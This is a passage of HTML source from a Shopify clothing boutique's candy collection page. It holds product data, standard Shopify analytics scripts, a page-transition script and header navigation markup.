Champagne Bears®\",\"vendor\":\"Sugarfina\",\"id\":\"7994071515377\",\"untranslatedTitle\":\"Hollywood x Sugarfina Strawberry Champagne Bears®\",\"url\":\"\/products\/hollywood-x-sugarfina-strawberry-champagne-bears\",\"type\":\"Candy\"},\"id\":\"43935965708529\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/sugarfina-candy-hollywood-x-sugarfina-strawberry-champagne-bears-840278171374-r4072-hollywood-x-sugarfina-strawberry-champagne-bears-1192742660.png?v=1758147621\"},\"sku\":\"R4072\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Winosaurs Peach Bellini\",\"vendor\":\"Saucy Confections\",\"id\":\"7989642363121\",\"untranslatedTitle\":\"Winosaurs Peach Bellini\",\"url\":\"\/products\/winosaurs-2\",\"type\":\"Candy\"},\"id\":\"43925048557809\",\"image\":null,\"sku\":\"W-BELL-19.2\",\"title\":\"Peach Bellini\",\"untranslatedTitle\":\"Peach Bellini\"},{\"price\":{\"amount\":8.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Winosaurs Wine Candy\",\"vendor\":\"Saucy Confections\",\"id\":\"7939495428337\",\"untranslatedTitle\":\"Winosaurs Wine Candy\",\"url\":\"\/products\/winosaurs\",\"type\":\"\"},\"id\":\"43864719884529\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?v=1758116648\"},\"sku\":\"\",\"title\":\"Sangria\",\"untranslatedTitle\":\"Sangria\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eat My Socks Lollipop Socks\",\"vendor\":\"Eat My Socks\",\"id\":\"7935673762033\",\"untranslatedTitle\":\"Eat My Socks Lollipop Socks\",\"url\":\"\/products\/eat-my-socks-lollipop-socks\",\"type\":\"Socks\"},\"id\":\"43769370771697\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?v=1758155410\"},\"sku\":\"EMSNOCSWLO\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9028672159985,"gid":"gid:\/\/shopify\/Product\/9028672159985","vendor":"Sugarfina","type":"Candy","handle":"sugarfina-sparkling-stars-small-candy-cube","variants":[{"id":46448243245297,"price":1000,"name":"Sugarfina Sparkling Stars Small Candy Cube","public_title":null,"sku":"R4151"}],"remote":false},{"id":8810836197617,"gid":"gid:\/\/shopify\/Product\/8810836197617","vendor":"Sugarfina","type":"Candy","handle":"sugarfina-dark-chocolate-bourbon-caramels","variants":[{"id":46142696947953,"price":1000,"name":"Sugarfina Dark Chocolate Bourbon Caramels","public_title":null,"sku":"K3192"}],"remote":false},{"id":8810832396529,"gid":"gid:\/\/shopify\/Product\/8810832396529","vendor":"Sugarfina","type":"Candy","handle":"sugarfina-tequila-grapefruit-sours","variants":[{"id":46142684528881,"price":1000,"name":"Sugarfina Tequila Grapefruit Sours","public_title":null,"sku":"R3651"}],"remote":false},{"id":8761443057905,"gid":"gid:\/\/shopify\/Product\/8761443057905","vendor":"Sugarfina","type":"Candy","handle":"sugarfina-dark-chocolate-sea-salt-caramels-1","variants":[{"id":45971843481841,"price":2400,"name":"Sugarfina Dark Chocolate Sea Salt Caramels","public_title":null,"sku":""}],"remote":false},{"id":8761442533617,"gid":"gid:\/\/shopify\/Product\/8761442533617","vendor":"Sugarfina","type":"Candy","handle":"sugarfina-sour-rainbows-strips-large-cube","variants":[{"id":45971842203889,"price":2400,"name":"Sugarfina Sour Rainbows Strips Large Cube","public_title":null,"sku":""}],"remote":false},{"id":8634089996529,"gid":"gid:\/\/shopify\/Product\/8634089996529","vendor":"Sugarfina","type":"Candy","handle":"sugarfina-strawberry-hearts-small-candy-cube","variants":[{"id":45507212181745,"price":1000,"name":"Sugarfina Strawberry Hearts - Small Candy Cube","public_title":null,"sku":"R3969"}],"remote":false},{"id":8446344560881,"gid":"gid:\/\/shopify\/Product\/8446344560881","vendor":"Sugarfina","type":"Candy","handle":"sugarfina-heavenly-sour-small-cube","variants":[{"id":45212169666801,"price":1000,"name":"Sugarfina Heavenly Sour Small Cube","public_title":null,"sku":"SFHEAVSOURSMCUBE"}],"remote":false},{"id":7994071515377,"gid":"gid:\/\/shopify\/Product\/7994071515377","vendor":"Sugarfina","type":"Candy","handle":"hollywood-x-sugarfina-strawberry-champagne-bears","variants":[{"id":43935965708529,"price":2100,"name":"Hollywood x Sugarfina Strawberry Champagne Bears®","public_title":null,"sku":"R4072"}],"remote":false},{"id":7989642363121,"gid":"gid:\/\/shopify\/Product\/7989642363121","vendor":"Saucy Confections","type":"Candy","handle":"winosaurs-2","variants":[{"id":43925048557809,"price":850,"name":"Winosaurs Peach Bellini - Peach Bellini","public_title":"Peach Bellini","sku":"W-BELL-19.2"}],"remote":false},{"id":7939495428337,"gid":"gid:\/\/shopify\/Product\/7939495428337","vendor":"Saucy Confections","type":"","handle":"winosaurs","variants":[{"id":43864719884529,"price":850,"name":"Winosaurs Wine Candy - Sangria","public_title":"Sangria","sku":""}],"remote":false},{"id":7935673762033,"gid":"gid:\/\/shopify\/Product\/7935673762033","vendor":"Eat My Socks","type":"Socks","handle":"eat-my-socks-lollipop-socks","variants":[{"id":43769370771697,"price":1700,"name":"Eat My Socks Lollipop Socks","public_title":null,"sku":"EMSNOCSWLO"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":179621560379,"requestId":"695eada7-359e-40ff-a4b6-dc93b6988e04-1766771323"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"439cee61-68fd-43d1-bdde-c9356f23d603"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":179621560379,"requestId":"695eada7-359e-40ff-a4b6-dc93b6988e04-1766771323","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: sweets-candy","collectionName":"sweets-candy","collectionId":179621560379,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 450px;
    --mobile-logo-width: 250px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
